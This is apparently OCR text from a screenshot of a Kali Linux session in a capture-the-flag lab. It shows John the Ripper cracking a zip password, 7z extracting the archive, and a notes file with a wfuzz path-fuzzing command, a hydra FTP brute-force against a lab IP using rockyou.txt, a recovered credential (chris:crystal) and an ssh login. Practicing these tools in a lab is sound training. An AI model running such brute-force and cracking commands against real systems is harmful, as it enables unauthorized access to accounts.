 Burp Suite Commu...
Mozilla Firefox
*Notes.txt (~/thm) ...
Tab3
workDir
06:00 PM
Tab3
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
alien (00000067.zip/To_agentR.txt)
1g 0:00:00:00 DONE (2021-09-20 17:59) 1.470g/s 36141p/s 36141c/s 36141C/s michael!..280789
Use the "--show" option to display all of the cracked passwords reliably
Session completed
(root💀kali)-[/home/kali/workDir/output/zip]
# 7z e 00000067.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,4 CPUs Intel(R) Core(TM) i7-7
700HQ CPU @ 2.80GHz (906E9),ASM,AES-NI)
Scanning the drive for archives:
1 file, 280 bytes (1 KiB)
Extracting archive: 00000067.zip
--
Path = 00000067.zip
Type = zip
Physical Size = 280
Enter password (will not be echoed):
Everything is Ok
Size: 86
Compressed: 280
(root💀kali)-[/home/kali/workDir/output/zip]
# ls
00000067.zip crack.txt To_agentR.txt
(root💀kali)-[/home/kali/workDir/output/zip]
# cat crack.txt
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.213.162
2 My IP : 10.8.225.31
3
4
5
6 wfuzz -u http://10.10.213.162/agent_FUZZ_a-
ttention.php -w ./alphabet.txt
7
8 10.10.213.162
9
10 hydra -l chris -P /usr/share/wordlists/roc-
kyou.txt 10.10.213.162 ftp
11
12 ==> chris:crystal
13
14 ssh chris@10.10.213.162
15 crystal
lain Text Tab Width: 11 Ln 9, Col 1 INS